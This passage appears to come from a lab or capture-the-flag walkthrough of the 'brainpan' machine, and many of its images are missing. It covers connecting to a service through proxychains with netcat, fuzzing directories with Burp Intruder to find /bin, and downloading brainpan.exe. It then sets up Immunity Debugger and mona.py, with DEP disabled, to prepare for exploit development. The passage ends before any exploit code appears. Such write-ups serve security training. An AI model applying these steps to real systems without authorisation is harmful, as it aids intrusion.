
proxychains nc 10.15.12.129 9999 # Service open!!






I could use wfuzz, gobuster or another tool to perform fuzzing on the HTTP service, but with so many proxies it will be very problematic, so I better use BurpSuite. I just have to configure it to use the proxy I added last in my proxychains.conf configuration file (port 5555) and change it in my browser to pass the communication through BurpSuite. With all these modifications done, I can now use the Intruder tool and load the dictionary that I use in many HackTheBoxes to start a sniper attack. After a long while I find a directory name (bin), whose response code is 301 different from all the rest that throw a 404.
burpsuite &>/dev/null & disown
#    --> Intruder
#        --> GET /§test§ HTTP/1.1
#        --> Payload --> SecList dictionary
#        --> Attack
#            --> bin!








Once I can access this hidden folder from my browser I find a file, brainpan.exe, which by its name indicates that it may be an executable. I download it to my machine and it turns out to be a 32-bit Windows binary, as I already have my 32-bit Windows 7 machine for debugging I transfer it. I will need to configure and install a series of tools to work with the brainpan.exe binary, first I disable Data Execution Prevention (NX), then I install Immunity Debugger and finally I download the mona.py script written in Python that automates many debugging tasks and copy it into the PyCommands folder of Immunity Debugger. I test that everything works correctly.
Attacker Machine
# http://10.15.12.129:10000/bin/
# --> Download
mv ~/Downloads/brainpan.exe .
